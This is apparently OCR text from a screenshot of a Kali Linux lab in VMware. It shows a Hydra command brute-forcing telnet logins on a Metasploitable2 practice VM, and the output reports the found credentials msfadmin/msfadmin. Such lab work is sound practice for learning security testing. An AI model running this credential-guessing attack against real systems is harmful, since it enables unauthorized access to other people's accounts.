 Kali2021 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali2021
Metasploitable2-
Shared VMs (Depreca
Kali2021 Metasploitable2-Linux
root@kali: ~ 01:19 PM
root@kali: ~
File Actions Edit View Help
12345
root
File System
msfadmin
Home
^C
(root💀kali)-[~]
# hydra -L /root/user.txt -P /root/pass.txt telnet://192.168.86.128 130 ⨯
(root💀kali)-[~]
# hydra -L /root/user.txt -P /root/pass.txt telnet://192.168.86.128 130 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-16 13:19:04
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if avai
lable
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:10/p:10), ~7 tries per task
[DATA] attacking telnet://192.168.86.128:23/
[23][telnet] host: 192.168.86.128 login: msfadmin password: msfadmin
KALI
BY OFFENSIVE SECURITY
To direct input to this VM, click inside or press Ctrl+G.
CPU
AMD Ryzen 7 4800H
with Radeon Graphics
Clock: 1,397 MHz
Voltage: 1.34 V
Temp: 45.25 C
Load: 0.53%
RAM
Load: 75.9%
Used: 5.63 GB
Free: 1.79 GB
GPU
Core: 0%
Voltage: 0 V
Core: 0%
VRAM: 3.27%
Temp: 37 C
Network
Realtek 8822CE
Wireless LAN 802.11ac
PCI-E NIC
IP: 192.168.195.195
In: 0 kB/s
Out: 0 kB/s
Realtek PCIe GbE
Family Controller
IP: 169.254.156.172
In: 0 kB/s
Out: 0 kB/s
Type here to search
qb
ENG
US
1:19 PM
16-Nov-21